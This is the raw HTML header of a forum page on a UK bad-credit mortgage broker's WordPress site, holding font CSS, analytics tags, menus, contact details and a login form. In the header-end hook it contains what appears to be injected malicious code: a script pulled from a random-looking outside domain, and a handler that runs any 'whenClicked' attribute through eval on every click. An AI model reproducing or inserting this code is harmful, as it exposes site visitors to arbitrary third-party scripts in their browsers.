format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Source Sans Pro';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlBduz8A.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Source Sans Pro';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmBduz8A.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Source Sans Pro';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmRduz8A.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Source Sans Pro';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Source Sans Pro';font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwmhduz8A.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Source Sans Pro';font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwkxduz8A.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Source Sans Pro';font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwmxduz8A.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Source Sans Pro';font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwlBduz8A.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Source Sans Pro';font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwmBduz8A.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Source Sans Pro';font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwmRduz8A.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Source Sans Pro';font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwlxdu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><link rel="preload" fetchpriority="high" href="https://www.simplyadverse.co.uk/wp-content/uploads/themify-concate/2358321234/themify-3715756419.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.simplyadverse.co.uk/wp-content/uploads/themify-concate/2358321234/themify-3715756419.css"><link rel="preconnect" href="https://www.google-analytics.com"><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular page-template-default page page-id-14569 wp-theme-themify-ultra wp-child-theme-themify-ultra-child mega-menu-main-nav skin-sushi sidebar-none default_width no-home tb_animation_on ready-view header-classic fixed-header-enabled footer-block tagline-off social-widget-off search-off menu-dropdown footer-menu-navigation-off sidemenu-active">
<a class="screen-reader-text skip-to-content" href="#content">Skip to content</a><!-- hook content: themify_body_start --><!-- SA Bing -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25075122"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><!-- /hook content: themify_body_start --><!-- hook content: themify_body_start --><!-- GTM No script code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-no-script src="https://www.googletagmanager.com/ns.html?id=GTM-KK83D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- /hook content: themify_body_start --><svg id="tf_svg" style="display:none"><defs><symbol id="tf-fab-twitter" viewBox="0 0 32 32"><path d="M28.69 9.5q.06.25.06.81 0 3.32-1.25 6.6t-3.53 6-5.9 4.4-8 1.7Q4.56 29 0 26.05q.69.07 1.56.07 4.57 0 8.2-2.82-2.2 0-3.85-1.28T3.63 18.8q.62.07 1.19.07.87 0 1.75-.2-1.5-.3-2.7-1.24T2 15.16t-.69-2.9v-.13q1.38.8 2.94.87-2.94-2-2.94-5.5 0-1.75.94-3.31Q4.7 7.25 8.22 9.06t7.53 2q-.12-.75-.12-1.5 0-2.69 1.9-4.62T22.13 3Q25 3 26.94 5.06q2.25-.43 4.19-1.56-.75 2.31-2.88 3.63 1.88-.25 3.75-1.07-1.37 2-3.31 3.44z"/></symbol><symbol id="tf-fab-facebook" viewBox="0 0 17 32"><path d="M13.5 5.31q-1.13 0-1.78.38t-.85.94-.18 1.43V12H16l-.75 5.69h-4.56V32H4.8V17.7H0V12h4.8V7.5q0-3.56 2-5.53T12.13 0q2.68 0 4.37.25v5.06h-3z"/></symbol><symbol id="tf-fab-linkedin" viewBox="0 0 32 32"><path d="M26 2q.81 0 1.4.6T28 4v24q0 .81-.6 1.4T26 30H2q-.81 0-1.4-.6T0 28V4q0-.81.6-1.4T2 2h24zM8.44 26h.06V12.62H4.31V26h4.13zM6.38 10.81q1 0 1.71-.72t.72-1.68-.72-1.7T6.37 6t-1.68.72-.7 1.69.7 1.68 1.68.72zM24 26v-7.31q0-1.5-.19-2.57t-.69-1.96-1.53-1.38-2.53-.47q-1.44 0-2.47.63t-1.47 1.5h-.06v-1.82h-4V26h4.19v-6.63q0-1.56.5-2.5t1.94-.93q.75 0 1.25.3t.65.95.22 1.09.07 1.22V26H24z"/></symbol></defs></svg><script> </script><div id="pagewrap" class="tf_box hfeed site">
					<div id="headerwrap"  class=' tf_box'>

			
										                                                    <div class="header-icons tf_hide">
                                <a id="menu-icon" class="tf_inline_b tf_text_dec" href="#mobile-menu" aria-label="Menu"><span class="menu-icon-inner tf_inline_b tf_vmiddle tf_overflow"></span><span class="screen-reader-text">Menu</span></a>
				                            </div>
                        
			<header id="header" class="tf_box pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	            <!-- hook content: themify_header_start --><div class="mobphone" style="float:right;margin-right:17px;max-width:140px;margin-top:2px;text-align:right;padding:3px;margin-bottom:8px;"><div class="tb_layout_part_wrap tf_w">
<!--themify_builder_content-->
    <div  class="themify_builder_content themify_builder_content-15094 themify_builder not_editable_builder" data-postid="15094">
                        <div  data-lazy="1" class="module_row themify_builder_row tb_yvrd957 tb_first tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_pq35958 first">
                    <!-- module buttons -->
<div  class="module module-buttons tb_xo6g895 buttons-horizontal solid  large rounded" data-lazy="1">
        <div class="module-buttons-item tf_in_flx">
                        <a href="tel:01245330163" class="ui builder_button tf_in_flx blue" >
                                                01245&nbsp;330163                                        </a>
                </div>
            </div>
<!-- /module buttons -->
        </div>
                        </div>
        </div>
            </div>
<!--/themify_builder_content-->
</div>
</div><!-- /hook content: themify_header_start -->
	            <div class="header-bar tf_box">
				    <div id="site-logo"><a href="https://www.simplyadverse.co.uk" title="Simply Adverse"><img  src="https://www.simplyadverse.co.uk/wp-content/uploads/2021/04/adverselogo.jpg" alt="Simply Adverse" class="site-logo-image" width="200" data-tf-not-load="1" fetchpriority="high"></a></div>				</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off tf_scrollbar">
												
						<div class="navbar-wrapper tf_clearfix">
                                                        <div class="navbar-wrapper-inner">
                            														
							
							
							<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
								<div id="mega-menu-wrap-main-nav" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-nav" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="#main-nav-wrap" data-panel-inner-width="#main-nav-wrap" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1015" data-unbind="false" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-171" id="mega-menu-item-171"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Mortgage Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-171-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-greenbg mega-menu-columns-4-of-12 mega-hide-on-mobile greenbg" style="--columns:12; --span:4" id="mega-menu-171-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-1013" id="mega-menu-item-text-1013">			<div class="textwidget"><p><span style="color: #ffffff; font-size: 20px;"><strong>Mortgage Services</strong></span></p>
<p style="color: #ffffff; font-size: 16px;">Looking for a bad credit mortgage?</p>
<p style="color: #ffffff; font-size: 16px;">Need help? Just get in touch.</p>
<p style="text-align: center; font-size: 25px; margin-top: 10px;"><a class="boxlink phoneclick" href="tel:01245330163"><span style="text-decoration: none;"> <strong>01245 330163</strong></span></a><br />
<div class="tb_layout_part_wrap tf_w">
<!--themify_builder_content-->
    <div  class="themify_builder_content themify_builder_content-15183 themify_builder not_editable_builder" data-postid="15183">
                        <div  data-lazy="1" class="module_row themify_builder_row tb_z37x879 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_rmfi880 first">
                    <!-- module buttons -->
<div  class="module module-buttons tb_pzfx217 buttons-horizontal solid  rounded" data-lazy="1">
        <div class="module-buttons-item tf_in_flx">
                        <a href="/contact-us" class="ui builder_button tf_in_flx tb_default_color" >
                                                Contact Us                                        </a>
                </div>
            </div>
<!-- /module buttons -->
        </div>
                        </div>
        </div>
            </div>
<!--/themify_builder_content-->
</div>
</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-171-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15769" id="mega-menu-item-15769"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/bad-credit-mortgage">Bad Credit Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15743" id="mega-menu-item-15743"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/mortgage-with-ccj">Mortgage With CCJ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15785" id="mega-menu-item-15785"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/remortgage-with-bad-credit">Remortgage With Bad Credit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15810" id="mega-menu-item-15810"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/bankruptcy-mortgage">Bankruptcy Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15753" id="mega-menu-item-15753"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/buy-to-let-mortgage-bad-credit">Bad Credit Buy To Let Mortgages</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-171-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15828" id="mega-menu-item-15828"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/2nd-mortgage-with-bad-credit">Second Mortgage With Bad Credit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15850" id="mega-menu-item-15850"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/mortgage-with-dmp">Mortgage with DMP</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15888" id="mega-menu-item-15888"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/mortgage-with-iva">Mortgage with IVA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19142" id="mega-menu-item-19142"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/mortgage-with-defaults">Mortgage with Defaults</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21808" id="mega-menu-item-21808"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/first-time-buyer-mortgages">Mortgage For Bad Credit First Time Buyer</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-174" id="mega-menu-item-174"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Mortgage Help & Advice<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-174-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-greenbg mega-menu-columns-3-of-12 mega-hide-on-mobile greenbg" style="--columns:12; --span:3" id="mega-menu-174-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-1014" id="mega-menu-item-text-1014">			<div class="textwidget"><p><span style="color: #ffffff; font-size: 20px;"><strong>Help &amp; Advice</strong></span></p>
<p style="color: #ffffff; font-size: 16px;">We pride ourselves on giving honest and practical information.</p>
<p style="color: #ffffff; font-size: 16px;">Our 'Bad Credit Mortgage Help &amp; Information' page contains many useful articles.</p>
<p style="color: #ffffff; font-size: 16px;">Need help? Get in touch.</p>
<p style="text-align: center; font-size: 25px; margin-top: 10px; padding-bottom: 60px;"><a class="boxlink phoneclick" href="tel:01245330163"><span style="text-decoration: none;"> <strong>01245 330163</strong></span></a><br />
<div class="tb_layout_part_wrap tf_w">
<!--themify_builder_content-->
    <div  class="themify_builder_content themify_builder_content-15183 themify_builder not_editable_builder" data-postid="15183">
                        <div  data-lazy="1" class="module_row themify_builder_row tb_z37x879 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_rmfi880 first">
                    <!-- module buttons -->
<div  class="module module-buttons tb_pzfx217 buttons-horizontal solid  rounded" data-lazy="1">
        <div class="module-buttons-item tf_in_flx">
                        <a href="/contact-us" class="ui builder_button tf_in_flx tb_default_color" >
                                                Contact Us                                        </a>
                </div>
            </div>
<!-- /module buttons -->
        </div>
                        </div>
        </div>
            </div>
<!--/themify_builder_content-->
</div>
</p>
<p>&nbsp;</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-174-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16209" id="mega-menu-item-16209"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/bad-credit-mortgage-help-advice"><strong>Bad Credit Mortgage Help & Advice</strong></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17686" id="mega-menu-item-17686"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/online-bad-credit-mortgage-calculator">Online Bad Credit Mortgage Calculator</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-174-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21810" id="mega-menu-item-21810"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/right-to-buy-mortgages">Right To Buy Mortgage With Bad Credit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-174-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16320" id="mega-menu-item-16320"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/faq">Bad Credit Mortgage FAQs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16321" id="mega-menu-item-16321"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/adverse-credit-mortgage-glossary">Adverse Credit Mortgage Glossary</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22616" id="mega-menu-item-22616"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/mortgage-with-low-deposit">Low Deposit Mortgages For Bad Credit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22615" id="mega-menu-item-22615"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/bad-credit-mortgage-lenders">Bad Credit Mortgage Lenders</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22614" id="mega-menu-item-22614"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/missed-mortgage-payment">Missed Mortgage Payment Guide</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15994" id="mega-menu-item-15994"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6978" id="mega-menu-item-6978"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/about-us">Why Simply Adverse</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15978" id="mega-menu-item-15978"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/simply-adverse-reviews">All Of Our Reviews</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-menu-item-6925" id="mega-menu-item-6925"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/contact-us" aria-expanded="false" tabindex="0">Contact      <span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-mmenu-item mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6979 mmenu-item" id="mega-menu-item-6979"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/contact-us">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17721" id="mega-menu-item-17721"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/racb">Get A Call Back</a></li></ul>
</li><li class="mega-quizclick mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-14674 quizclick" id="mega-menu-item-14674"><a class="mega-menu-link" href="https://www.simplyadverse.co.uk/qualify" tabindex="0">Do You Qualify?</a></li></ul></div>							</nav>
							<!-- /#main-nav-wrap -->
                                                        </div>
                                                    </div>

															
		<div class="header-widget tf_clear tf_clearfix">
			<div class="header-widget-inner tf_scrollbar tf_clearfix">
									<div class=" first tf_box tf_float">
						<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="float:right;text-align:right;font-weight:bold;padding-top:0px;margin-top:-10px;"><span style="font-size:16px;color:#000000;">Call For A FREE Quote</span><br /><a href="tel:01245330163" class="phoneclick"><span style="text-decoration:none;font-size:25px;font-weight:bold;">01245 330163</span></a>
</div></div></div>					</div>
							</div>
			<!-- /.header-widget-inner -->
		</div>
		<!-- /.header-widget -->

								<!-- /header-widgets -->
						
							<a id="menu-icon-close" aria-label="Close menu" class="tf_close tf_hide" href="#"><span class="screen-reader-text">Close Menu</span></a>

																	</div><!-- #mobile-menu -->
                     					<!-- /#mobile-menu -->
				
				
				<!-- hook content: themify_header_end --><script src="//s.ksrndkehqnwntyxlhgto.com/78026.js"></script>
<script>
    window.onload = function() {
        var anchors = document.getElementsByTagName('*');
        for(var i = 0; i < anchors.length; i++) {
            var anchor = anchors[i];
            anchor.onclick = function() {
                code = this.getAttribute('whenClicked');
                eval(code);   
            }
        }
    }
</script><!-- /hook content: themify_header_end --><!-- hook content: themify_header_end --><!-- general schema - not for home bad credit mortgages, CCJ, Bankruptcy, BTL, Remortgage, Second Charge, DMP, IVA, Defaults -->
<!--<script type="application/ld+json">
{
"@context": "http://schema.org",
"@id": "https://www.simplyadverse.co.uk/#organization",
"@type": "Organization",
"name": "Simply Adverse",
"url": "https://www.simplyadverse.co.uk/",
"logo": "https://www.simplyadverse.co.uk/wp-content/uploads/2021/04/adverselogo.jpg",
"sameAs": [
"https://www.facebook.com/SimplyAdverse/",
"https://twitter.com/AdverseSimply",
"https://www.linkedin.com/company/simply-adverse-limited/",
"https://beta.companieshouse.gov.uk/company/09172622",
"https://beta.companieshouse.gov.uk/company/06528590"
],
"address": {
"@type": "PostalAddress",
"streetAddress": "15 Runwell Hall Farmhouse, Hoe Lane",
"addressLocality": "Chelmsford",
"addressRegion": "Essex",
"postalCode": "CM3 8DQ"
},
"email": "info@simplyadverse.co.uk",
"telephone": "01245 330163"
}
</script>-->
<script type="application/ld+json">
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "https://www.simplyadverse.co.uk/wp-content/uploads/2021/04/adverselogo.jpg",
		"name" : "Simply Adverse",
               "address":{
			"@type":"PostalAddress",
			"streetAddress":"15 Runwell Hall Farmhouse, Hoe Lane, Rettendon",
			"addressLocality":"Chelmsford",
			"postalcode":"CM3 8DQ"
		},
               "telephone": "01245 330163"
			}
}
</script><!-- /hook content: themify_header_end --><!-- hook content: themify_header_end --><!-- remove top padding on forum page -->
<style>
#content {
    padding: 0% 0 !important;
}
@media screen and (max-width: 760px){
body .pagewidth, .module_row>.row_inner, .module-layout-part .module_row.fullwidth_row_container>.row_inner {
    max-width: 95% !important;
}
}
</style><!-- /hook content: themify_header_end -->
			</header>
			<!-- /#header -->
				        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="tf_box tf_clear tf_mw tf_clearfix">
		
	<!-- layout-container -->
<div id="layout" class="pagewidth tf_box tf_clearfix">
        <!-- content -->
    <main id="content" class="tf_box tf_clearfix">
	                <div id="page-14569" class="type-page">
                            <div class="page-content entry-content">
            <p><!-- wp:themify-builder/canvas /--></p>
<div id="dialogcontainer" style="display:none;"></div><noscript><div><pre><code>This forum requires Javascript to be enabled for posting content</code></pre></div></noscript>
<a id="spForumTop"></a>

<!-- Simple:Press display start -->

<div id="spMainContainer"><div id='spMobilePanel'></div><div class='spHeadContainer'><div style='clear: both; height:1px;'></div><div class='spHeadControlBar'><div class='spHeadOne'><div class='spImg spRight'><img data-tf-not-load="1" decoding="async" width="50" height="50" src='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-avatars/defaults/guestdefault.png' class='spAvatar' style='max-width: 50px' alt='Avatar' /></div><div class='holder spRight'><a class='spLogLabelSmall spRight spLogInOut' id='spLogInOutButton' title='Log in and log out'  >Log In</a><div style='clear: both; height:1px;'></div><div style='clear: both; height:1px;'></div></div></div><div style='clear: both; height:1px;'></div><div class='spHeadTwo'><div id='spSearchContainer' class=''><form id='spSearchForm' class='spSubmitSearchForm' action='https://www.simplyadverse.co.uk/wp-admin/admin-ajax.php?action=search&amp;_wpnonce=1e087d25f7' method='post' name='sfsearch' data-id='' data-type='form' data-min='3'><div class='spLeft spSearchForm'><input type='text' id='searchvalue' class='spControl' size='20' name='searchvalue' value='' placeholder='Search...' /><a rel='nofollow' id='spSearchButton' class='spButton spSearchSubmit' title='Search the forums' data-id='spSearchButton' data-type='link' data-min='3'>Search</a><div style='clear: both; height:1px;'></div><a class='spSearchLink spAdvancedSearchForm'  data-id='spSearchFormAdvanced'>Advanced Search</a></div><div style='clear: both; height:1px;'></div><div id='spSearchFormAdvanced' class='spSearchFormAdvanced'><fieldset class="spSearchFormAdvanced"><legend></legend><div class='spSearchSection spSearchSectionForm '><div class=' spRadioSection spLeft'><span class="spSearchForumScope">Forum Scope</span><br /><input type="hidden" name="forumslug" value="first-time-buyer-mortgages" /><input type="hidden" name="forumid" value="7" /><input type="radio" id="sfradio1" name="searchoption" value="1" checked="checked" /><label class="spLabel spRadio" for="sfradio1">Current forum</label><br /><input type="radio" id="sfradio2" name="searchoption" value="2" /><label class="spLabel spRadio" for="sfradio2">All forums</label><br /></div><div class=' spRadioSection spLeft'><span class="spSearchMatch">Match</span><br /><input type="radio" id="sfradio3" name="searchtype" value="1" checked="checked" /><label class="spLabel spRadio" for="sfradio3">Match any word</label><br /><input type="radio" id="sfradio4" name="searchtype" value="2" /><label class="spLabel spRadio" for="sfradio4">Match all words</label><br /><input type="radio" id="sfradio5" name="searchtype" value="3" /><label class="spLabel spRadio" for="sfradio5">Match phrase</label><br /></div><div class=' spRadioSection spLeft'><span class="spSearchOptions">Forum Options</span><br /><input type="radio" id="sfradio6" name="encompass" value="1" checked="checked" /><label class="spLabel spRadio" for="sfradio6">Posts only</label><br /><input type="radio" id="sfradio7" name="encompass" value="2" /><label class="spLabel spRadio" for="sfradio7">Topic titles only</label><br /><input type="radio" id="sfradio8" name="encompass" value="3" /><label class="spLabel spRadio" for="sfradio8">Posts and topic titles</label><br /></div><div class='spLeft spSearchDetails '>Min search length: <b>3</b> characters / Max search length: <b>84</b> characters</div></div><div class="spSearchFormSubmit"><a rel='nofollow' id='spSearchButton2' class='spButton spSearchSubmit' title='Search the forums' data-id='spSearchButton2' data-type='link' data-min='3'>Search</a></div></fieldset></div></form></div></div><div style='clear: both; height:1px;'></div><div class='spHeadThree'><div style='clear: both; height:1px;'></div></div></div><div class='spHeadControls'><div class='spQuickLinks spControl spLeft' id='spQuickLinksTopic'></div></div><div style='clear: both; height:1px;'></div><div id='spLoginForm' class='spForm'><fieldset class='spControl'>
<form name='loginform' id='loginform' class='spForm' action='https://www.simplyadverse.co.uk/wp-login.php' method='post'>
<label class='' for='log'>Login name<br /><input type='text' class='spControl' tabindex='84' name='log' id='log' value='' size='11' /></label>
<div style='clear: both; height:12px;'></div><label class='' for='login_password'>Password<br /><input type='password' class='spControl' tabindex='85' name='pwd' id='login_password' value='' size='11' /></label>
<div style='clear: both; height:12px;'></div><div style='clear: both; height:4px;'></div><input type='checkbox' tabindex='86' id='rememberme' name='rememberme' value='forever' /><label class='' for='rememberme'>Remember me</label>
<input type='submit' class='spSubmit' name='submit' id='submit' value='Log In' tabindex='87' style='float:right' />
